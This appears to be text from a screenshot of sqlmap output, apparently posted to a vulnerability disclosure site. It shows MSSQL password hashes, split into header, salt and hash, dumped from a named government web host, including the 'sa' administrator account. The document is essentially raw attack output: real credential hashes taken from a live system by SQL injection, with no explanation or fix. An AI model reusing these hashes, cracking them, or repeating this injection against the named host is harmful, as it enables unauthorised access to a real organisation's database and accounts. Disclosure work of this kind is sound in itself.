 管理员: C:\windows\system32\cmd.exe
mixedcase: 10dcd1c8d422e36982ffa81d0892768f97c5946c
[*] EgovHall [1]:
password hash: 0x0100148072b1482e88f205bc948db18cbd9594797ae02deaa464
header: 0x0100
salt: 148072b1
mixedcase: 482e88f205bc948db18cbd9594797ae02deaa464
[*] Jccgba [1]:
password hash: 0x0100d0f813a9ddd37445eec9d7dcf0573d2535e445a682847379
header: 0x0100
salt: d0f813a9
mixedcase: ddd37445eec9d7dcf0573d2535e445a682847379
[*] jiancai [1]:
password hash: 0x01000bce97d3966c552a83ae3bce95e632d5884b1af3f82cb7dd
header: 0x0100
salt: 0bce97d3
mixedcase: 966c552a83ae3bce95e632d5884b1af3f82cb7dd
[*] sa [1]:
password hash: 0x01004086ceb606f67c93191ade1a6c2af92997bfc4f13f4af139
header: 0x0100
salt: 4086ceb6
mixedcase: 06f67c93191ade1a6c2af92997bfc4f13f4af139
[15:00:55] [INFO] fetched data logged to text files under 'C:\Users\ \.sql
map\output\www20.f5.bjjs.gov.cn'
[*] shutting down at 15:00:55
www.wooyun.org
C:\Users\blunber>aaa